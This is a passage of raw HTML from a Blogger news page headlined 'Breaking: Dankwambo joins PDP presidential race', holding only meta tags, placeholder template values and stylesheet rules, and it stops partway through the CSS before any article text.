

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html
body_size: 40133
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.africanparliamentarynews.com/' rel='openid.delegate'/>
<link href='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' rel='canonical'/>
<title>Breaking: Dankwambo joins PDP presidential race - AFRICAN PARLIAMENTARY NEWS</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.africanparliamentarynews.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.africanparliamentarynews.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Breaking: Dankwambo joins PDP presidential race, AFRICAN PARLIAMENTARY NEWS: Breaking: Dankwambo joins PDP presidential race, AFRICAN PARLIAMENTARY NEWS' name='keywords'/>
<meta content='africa, african, parliament, parliamentary, news, panafrican,' name='keywords'/>
<link href='https://www.africanparliamentarynews.com/feeds/posts/default' rel='alternate' title='AFRICAN PARLIAMENTARY NEWS - Atom' type='application/atom+xml'/>
<link href='https://www.africanparliamentarynews.com/feeds/posts/default?alt=rss' rel='alternate' title='AFRICAN PARLIAMENTARY NEWS - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6986548400322569178/posts/default' rel='alternate' title='AFRICAN PARLIAMENTARY NEWS - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s72-c/Gombe-governor.jpg' rel='image_src'/>
<link href='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Breaking: Dankwambo joins PDP presidential race' property='og:title'/>
<meta content='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='AFRICAN PARLIAMENTARY NEWS' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s320/Gombe-governor.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='AFRICAN PARLIAMENTARY NEWS: Breaking: Dankwambo joins PDP presidential race' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        X-Mag
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb4834" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#222" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#2c3242" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
abbr.published.timeago {
text-decoration: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
.status-msg-wrap {
display: none;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUopZ856znD4b_KZqzsjHGxLec2mA-NfKktRs6D3UUwgx3WDze4165-WXs2EKYhzTIEohBsaRdrESqxQryw_KnwGfVFDjBalZbErKh3oskXdWQWha3LMlSjP7flrUcv3xvDkBblWWVmq4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgHkjq9HSEDSTNtbIwcPv9tK0DTlg3t6F8b1O58byKgNwQ3mSbaI7izC9WrtvelwGN3sElKDkigZniskbjSf_9TmhyNu2m4f_mhsBvRdplZ-a1whEUYOEfWgsP7e1LSOGk02pKZzawMW8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Roboto',sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Ticker Css ######################### */
.ticker-wrap {
display: block;
text-align: center;
margin: 0 auto;
padding: 0 20px 0 20px;
background: #222222;
position:relative;
min-height: 45px;
}
.ticker-wrap-wrapper {
margin:0 auto;
position:relative;
}
.ticker-wrap .title {
position: absolute;
left:0;
top:10px;
height: 25px;
font-size: 15px;
color: #222;
line-height: 25px;
font-weight: bold;
overflow: hidden;
padding: 0 10px;
border-radius: 2px;
background: #fff;
text-transform:uppercase;
}
.ticker-wrap .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #00c8d7;
}
.ticker-wrap>span {
display: inline-block;
padding: 0;
font: 700 13px 'roboto', sans-serif
}
.ticker-wrap>span>a {
color: #fff;
text-decoration: none
}
#ticker {
height: 45px;
overflow: hidden;
text-align: left;
max-width:720px;
padding-left:100px;
}
#ticker ul {
padding: 0;
margin: 0;
list-style: none
}
#ticker ul li {
height: 45px;
white-space: nowrap;
list-style:none;
}
#ticker ul li h3 {
margin: 0;
font: 700 16px 'roboto', sans-serif;
line-height:45px;
}
#ticker ul li h3 a {
color: #fff;
text-decoration: none;
line-height: 25px!important
}
.top-bar-social {
height: 45px;
position: absolute;
right: 0;
top: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 45px;
line-height:45px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fb4834;
opacity: 1;
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0;
max-width:230px;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Bungee Inline', cursive;
color: #222222;
font-size: 52px;
font-weight:normal;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
letter-spacing: 1px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
letter-spacing: 1px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #2c3242;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:first-child {
background:#fb4834;
}
#menu ul > li > ul > li:first-child {
background:transparent;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li:hover {
background-color: #222222
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #222222;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Featured Widget Css ######################### */
.feat-main-wrapper {
margin:10px auto;
}
.tyard-wrapper {
width:75%;
float:left;
max-width:780px;
overflow:hidden;
}
.tyard h2 {
display: none;
visibility: hidden;
}
.preload {
opacity:0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.comload {
opacity:1;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.tyard .ty-first {
width: 75%;
position: relative;
float: left;
padding-right: 1px;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 135px;
}
.tyard-thumb {
overflow: hidden;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 407px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 230px;
background: url([data-uri]) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url([data-uri]) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-last .yard-img:after {
height:230px;
}
.tyard .yard-label {
z-index: 2;
}
.tyard .yard-label {
background: #fb4834;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tyard .yard-label a {
color:#fff;
}
.tyard .tyard-thumb .item-cmm {
position: absolute;
top: 0;
right: 0;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
background: #fb4834;
}
.tyard .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
text-align:center;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {
display: block;
font-size: 24px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest-wrap {
display:block;
position: relative;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat .ty-last {
width: 25%;
position: relative;
float: left;
padding: 0;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest {
margin-top: 1px;
}
.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {
padding-right:0;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 135px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 135px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {
height:407px;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
bottom:0;
text-align:center;
box-sizing: border-box;
transition: all .4s ease-in-out;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: bold;
font-size: 13px;
letter-spacing:0.2px;
line-height: 18px;
}
.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {
background-color: rgba(0,0,0,.2);
transition: all .3s ease-in-out;
}
ul.roma-widget {
padding: 0;
margin: 0;
}
.roma-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.roma-widget li {
overflow: hidden;
padding: 10px 0;
list-style: none;
border-bottom: 1px solid #3c455a;
}
.roma-widget .wid-thumb {
width: 80px;
height: 60px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.roma-widget .mag-thumb {
display: block;
width: 80px;
height: 60px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.roma-widget .wrp-titulo {
font: normal normal 13px;
margin: 0 0 5px;
overflow: hidden;
line-height: 18px;
}
.roma-widget .wrp-titulo a {
color: #fff;
font-weight: bold;
font-size: 13px;
letter-spacing:0.2px;
line-height: 18px;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.tyard-ran {
display: block;
overflow: hidden;
padding-left: 1px;
box-sizing: border-box;
}
.tyard-ran .randoom {
background: #2C3242;
min-height: 407px;
max-height: 407px;
overflow-y: auto;
}
.tyard-ran .randoom .widget-content {
padding: 15px;
box-sizing: border-box;
}
.tyard-ran h2.title {
background: #485169;
padding: 0px 15px;
line-height: 40px;
margin: 0px 0 10px;
text-transform: uppercase;
font-weight: 800;
font-size: 18px;
color: #FFF;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
padding: 6px 8px;
margin-bottom: -2px;
display: inline-block;
background: #fb4834;
color: #fff;
font-size: 16px;
font-weight: 700;
text-transform: uppercase;
position:relative;
}
.sidebar .widget .widget-title {
margin: 0 0 10px 0;
padding: 0;
position: relative;
border-bottom: 2px solid #fb4834;
transition: all .5s ease-out;
}
.sidebar h2:after {
content: "";
width: 0;
height: 0;
position: absolute;
top: 0;
right: -14px;
border-left: 0;
border-right: 14px solid transparent;
border-bottom: 34px solid #fb4834;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
margin: 0 0 20px 0;
padding: 0 0 20px 0;
border-bottom: 1px solid rgba(0,0,0,0.14);
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 20px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.post-head h1 {
color: #000;
font-size: 28px;
font-weight: 400;
line-height: 44px;
}
.retitle h2 {
margin: 0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 300px;
height: 220px;
margin-right: 20px;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 220px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb img {
width: 100%;
height: 220px;
display: block;
padding: 3px;
box-sizing: border-box;
border: 1px solid #e6e6e6;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-home-image .post-labels, .archive .post-home-image .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #fb4834;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-home-image .post-labels a, .archive .post-home-image .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
border: 1px solid #f0f0f0;
border-width: 1px 0;
padding: 5px 0;
font-size: 13px;
}
#meta-post i {
margin-left: 8px;
color:#999;
}
#meta-post a {
color:#999;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 10px 0 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #111;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 15.4px;
line-height: 1.5;
text-align:justify;
}
.date-header .read-more {
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.read-more:hover {
background: #fb4834;
color:#fff;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #fb4834
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #fb4834;
font-size: 14px;
font-weight: 400;
line-height: 24px;
